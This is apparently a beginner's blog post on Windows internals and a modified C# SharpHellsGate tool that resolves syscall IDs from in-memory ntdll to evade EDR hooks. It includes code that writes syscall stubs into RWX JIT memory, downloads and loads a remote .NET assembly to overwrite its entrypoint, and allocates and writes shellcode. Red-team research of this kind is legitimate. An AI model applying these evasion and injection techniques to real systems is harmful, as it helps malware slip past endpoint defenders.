I’ve been digging a little deeper into .NET stuff recently (as anybody could tell with my recently blog posts), and I inevitably ended up looking at some more Windows internals. I now present, a modified implementation of SharpHellsGate. I decided to take a look at this because I liked Dinvoke but wanted to see if there was a way I could emulate its capabilities without all the code. Note that I am basically still a beginner with all this stuff, so there may be inaccurate statements and bad choices made, so please feel free to message me to fix any of them.

Background Knowledge

Windows internals is incredibly deep and complicated, so I can’t explain it all. There are many blog posts out there that cover it in much more detail than I am capable of. Aside from that, the following is my current, relevant understanding for this project.



PE Structure

A PE (Portable Executable) is an exe or a dll and can be either managed (written in languages with garbage collectors, like C#) or unmanaged (written in languages that lack a garbage collectors, like C/C++). The structure of it is pretty complicated. Here is an excellent, detailed blog series by 0xRick on it. In general, there are multiple headers which contain properties that can detail offset values for other properties, give detail about the executable itself, and more.

To keep things short and to my understanding, there is an initial header, the DOS header, which has a property called the elf_anew which has a value of the offset between the Nt Headers and the base of the PE. In the Nt Headers, the most important property for us is, ironically, the Optional Headers. They will give us the value of the rva, the Relative Virtual Address for the exports that we can use as an offset from the base of the PE to find properties such as export function names and count.

Process Memory

When programs are ran, they become a process. Processes have memory; my primary method of observing this memory is through Process Hacker. This memory comes in the form of “pages”, which are like sections. Pages have address ranges (ie: 0x71d2ef6000-0x71d2efa000), which means all the addresses within that range are within that page. Pages have simple permissions, like files on Linux; R for read, W for write, and X for execute. Execute in this context means that things located within the memory page can be potentially executed through something like a function pointer. There’s also page types, such as Private/Mapped/Image: commit/reserved, which I assume are apart of how the memory was allocated (ie: NtAllocateVirtualMemory vs NtMapViewofSection).

Userland vs Kernel

Userland is literally the land of the user. Processes that we create and things that we do on the computer all operate within the userland. However, sometimes processes will need to operate with hardware directly. An example would be saving a file; that takes up space on disk, so a Windows API would take care of that for us. The kernel is delicate, so access to it is very restricted, hence why processes will generally not tamper with it unless they need to, in which specific API calls would be made.

Windows API



Speaking of Windows API, what the heck is it? To my understanding, its literally just functions exported within important dlls such as kernel32.dll and ntdll.dll. Remember that dlls are basically just big code libraries that export functions so other programs can use them too. A lot of these APIs tend to call each other (as this picture shows), and they usually end up at some Nt Function (which are also APIs).

A lot of these APIs exist in the userland, however, the Nt functions are sort of the bridge between the userland and the kernel. The code of the Nt functions is small, but it makes a syscall which then makes the execution flow enter the kernel space. From there another NT function of the same name carries out the operations within the kernel space. Because of this, Nt functions in the userland are basically wrappers for their respective syscall.

Syscalls

Syscalls are assembly operations that interact with the kernel. As I mentioned earlier, the Nt Functions call syscalls. All syscall stubs in x64 Windows systems since Windows 7 have this format:

4C 8B D1 mov r10, rcx

B8 ?? ?? ?? ?? mov eax, ??

0F 05 syscall

C3 retn

The ??s can be filled in with the respective syscall ID, a right bitwise shift of 8 on that ID, and two 0x00 bytes. To my understanding, since syscalls are made to interact with the kernel in some way, they have specific IDs associated with the type of interaction they are making. Nt Functions are basically wrappers for a specific syscall.

JIT

JIT compilation is a special type of way of compiling code. It is a model that .NET uses, and since C# is a part of that, .NET + C# uses JIT compilation. Basically, when you compile code, instead of the output executable being stricly machine code, some of it is actually in a form called MSIL (Microsoft Intermediate Language). The MSIL will compile during runtime, hence the name JIT (Just-In-Time). For .NET, when the program is initially run, the functions will be in MSIL form. When they are called or manually jitted, they will compile. The address space of the original MSIL should be replaced with 0xe9, or a JMP call, to the location of the machine code that was compiled by JIT. Interestingly, the space where all this JIT stuff happens is RWX, probably because its constantly being modified in runtime.

Delegates

Delegates are a pretty useful thing from C#. They are like function templates. But we can also use them to point to locations in memory and effectively use the delegate as a function pointer. In other words, lets say we create some function in memory that has a specific signature (type, count, and order of arguments that it takes); how can we execute it? We can create a delegate with a matching signature, and make it point to that spot in memory!

SharpHellsGate

Okay back to the cool stuff. HellsGate, or at least the C# implementation, has the very attractive ability to dynamically resolve syscall IDs to create syscalls that we can execute. To my understanding, these are the primary steps done:

- Create a MemoryStream Object which contains ntdll.dll read from disk

- Parse the stream to obtain the PE properties

- Use PE processing magic to read the opcode of the NT functions to get the syscall IDs

- Slap the IDs into a stub

- JIT a method

- Write the stub into the location of the machine code jitted method

- Create a delegate to point to the stub so we can execute it

This is really cool! We don’t have to use tools like SysWhispers to find our stubs and leave a bunch of static syscalls in our code. Additionally, since we are creating our own syscalls to utilize, they can’t be hooked. However, as this blog post pointed out, there are some flaws with this.

- Ntdll is already loaded into all processes, so a program reading it from disk is apparently sus

- If the Nt functions are hooked, which they most likely are, the spots that SharpHellsGate reads for in memory may be “corrupted”, making us unable to find the syscall IDs

So, how does my project tackle this? Well, after reading that freshycalls blog post, I was inspired a bit. Also, staring at Process Hacker output for so long gave me crackhead ideas that work, but I’m also not sure what the consequences of them are (this will make sense later).

Grabbing our IDs

To grab out IDs, rather than reading ntdll.dll on disk, I decided to read it in memory by first locating it.

Process current = Process.GetCurrentProcess();

this.dllLocation = IntPtr.Zero;

foreach (ProcessModule p in current.Modules)

{

if (p.ModuleName.ToLower() == "ntdll.dll")

{

this.dllLocation = p.BaseAddress;

break;

}

}

Then, using code from Dinvoke, I parsed it. Thank god for Dinvoke, this stuff is like hieroglyphics.

//Dinvoke magic to parse some very important properties

var peHeader = Marshal.ReadInt32((IntPtr)(this.dllLocation.ToInt64() + 0x3C));

var optHeader = this.dllLocation.ToInt64() + peHeader + 0x18;

var magic = Marshal.ReadInt16((IntPtr)optHeader);

long pExport = 0;

if (magic == 0x010b) pExport = optHeader + 0x60;

else pExport = optHeader + 0x70;

this.exportRva = Marshal.ReadInt32((IntPtr)pExport);

this.ordinalBase = Marshal.ReadInt32((IntPtr)(this.dllLocation.ToInt64() + exportRva + 0x10));

this.numberOfNames = Marshal.ReadInt32((IntPtr)(this.dllLocation.ToInt64() + exportRva + 0x18));

this.functionsRva = Marshal.ReadInt32((IntPtr)(this.dllLocation.ToInt64() + exportRva + 0x1C));

this.namesRva = Marshal.ReadInt32((IntPtr)(this.dllLocation.ToInt64() + exportRva + 0x20));

this.ordinalsRva = Marshal.ReadInt32((IntPtr)(this.dllLocation.ToInt64() + exportRva + 0x24));

From there, I used some key information from the freshycalls blog post and my questionable Computer Science skills. The code is lengthy because of the latter, so I’ll just explain it here. For some reason, the order of the addresses of the Nt Functions in memory is the same as their syscall IDs. For example, ID 24 on Windows 10 is NtAllocateVirtualMemory, and it also so happens that it is the 24th Nt Function located in memory, from lowest to highest address. I then mapped all of the function addresses, their names, and subsequently, their syscall IDs. So thats one problem solved: we managed to extract syscall IDs via reading ntdll.dll in memory. I’m sure an EDR could shuffle the memory address of Nt Functions in memory, but that would be a lot of work and I’m not sure if its a common practice.

Weird .NET solutions to tackle a weird problem

The problem

If you are compiling this as .NET 5.0, then this part isn’t as relevant, but I thought I might as well share. Since I couldn’t figure out how to make a single, small, .NET 5.0 exe (mine kept being 50+ MB), I opted for .NET Framework 4.0. I thought by using older frameworks, the project would be more reliable for older systems, too (but I can’t really confirm that). Anyways, for some reason, if you’re not using .NET 5.0, the SharpHellsGate JIT method does not work! Instead of MSIL being replaced with a JMP call to compiled machine code in the RWX region, it just says “Uh 0h” (I still couldn’t figure this out). Since I couldn’t find the safe, RWX space of the machine code of the jitted method, where else could we write our syscalls to?

First solution

My weird crackhead solution to this: For some reason, above the location of the MSIL of the method, there is a large code cave.

This space is also RWX since its still in the same page, so I thought it was the perfect region to write our syscalls in. And while it does work, there may be some ramifications for writing in this dynamic memory page. I wouldn’t know though, since thecode works, and idk what I’m really doing. ¯\_(ツ)_/¯. Also, while there is a large code cave at the bottom of the memory page, since the memory keeps filling up downwards during runtime, there’s some sort of race condition where even if a code cave is found, by the time I get to writing the syscall to it, that cave is filled with some code and overwriting it explodes the program. Which is why I decided to look above in the memory rather than downwards.

Second solution

This one came by accidently, but is also cool. I also think this is a relatively more safe approach since we won’t be randomly overwriting some empty spot in memory that may be empty for a reason. Anyways, in this approach, we load a new .NET Assembly into memory, find its entrypoint, and overwrite it with our syscall. Because apparently, the entrypoint of loaded .NET assemblies is within an RWX space … very nice. I’m assuming this also has to do with JIT stuff, too.

WebClient wc = new WebClient();

byte[] fbytes = wc.DownloadData("http://172.29.104.228:8000/Inline-Test.exe");

Assembly a = Assembly.Load(fbytes);

MethodInfo m = a.EntryPoint;

Assembly thisAss = Assembly.GetExecutingAssembly();

foreach (var mod in a.GetLoadedModules())

{

Console.WriteLine(mod.Assembly.FullName);

Console.WriteLine("0x{0:X}", (long)mod.Assembly.EntryPoint.MethodHandle.GetFunctionPointer());

}

this.codeCove = a.GetLoadedModules()[0].Assembly.EntryPoint.MethodHandle.GetFunctionPointer();

Usage

The tool itself is very simple to use. Start off by initializing the ntdll class

ntdll ntdll = new ntdll();

During instantiation, the location of ntdll.dll is located in memory and parsed. Then, the GetSyscallIds function is called to grab the IDs, and the GenerateRWXMemorySegment function is called to find a spot to write the syscalls into. The syscalls get written when called, with each subsequent one overwriting the previous (which works out since they’re all the same size). It takes a few steps to call and run the syscall. If the syscall doesn’t take any parameters by reference/out, then you can easily use the BetterSyscallInvoke method while passing in the Nt function for the syscall, the delegate for the Nt function, and an object array.

ntdll.betterSyscallInvoke<Delegates.NtWriteVirtualMemory>("NtWriteVirtualMemory", new object[] { Process.GetCurrentProcess().Handle, pBaseAddress, tempBuffer, (uint)shellcode.Length, bytesWritten });

However, if the syscall does modify the arguments that it takes, then you’ll need to create the object array beforehand and make sure to set the respective variables afterwards, since the changes will be made to the array but not the variables the array was sourced from.

IntPtr pBaseAddress = IntPtr.Zero;

IntPtr Region = (IntPtr)shellcode.Length;

object[] ntallocargs = { Process.GetCurrentProcess().Handle, pBaseAddress, IntPtr.Zero, Region, (uint)0x3000, (uint)0x04 };

ntdll.betterSyscallInvoke<Delegates.NtAllocateVirtualMemory>("NtAllocateVirtualMemory", ntallocargs);

pBaseAddress = (IntPtr)ntallocargs[1];

Region = (IntPtr)ntallocargs[3];

Here is a demo of the code on my Github.

Concluding Remarks and Ramblings

The rabbithole that lead me here and the result was very satisfying. I knew barely anything about syscalls prior to this; I was just using the GetSyscallStub method in Dinvoke and writing delegates. However, after all of this, I definetely got a bit more understanding of OS internals, along with ideas for abusing weird .NET memory permissions and interactions. I also feel like I made something useful..? As I said, I think this project was a step up from the C# implementation of HellsGate in regards to opsec concerns. And, for comparison to Dinvoke, I believe that Dinvoke uses dynamic calls to Nt Functions to get the initial write of ntdll into memory, meaning that to create unhooked syscalls (MapModuleIntoMemory, GetSyscallStub) hooked calls are made first. So I also think this is arguably more effective in that regard.

While I do think that writing to the RWX page from JIT compilation is convenient, I did also hear that RWX memory pages are monitored (even if this one comes from .NET naturally). An alternative is to use that area as a “staging point” to make calls for NtAllocateMemoryEx, NtProtectVirtualMemory, and NtWriteVirtualMemory to make a separate RX memory page with all the necessary syscalls.

There are also other tools that are likely more effective than mine, but they’re written in c/c++, which I will never understand how to read.

My github repo with all the code is available here

Blog Posts and Tools which helped me

Pe Structure by 0xRick

Freshycalls by ElephantSe4l and Crummie5

Red Team Tactics: Utilizing Syscalls in C# by Jack Halon

SharpHellsGate by am0nsec

Dinvoke by TheWover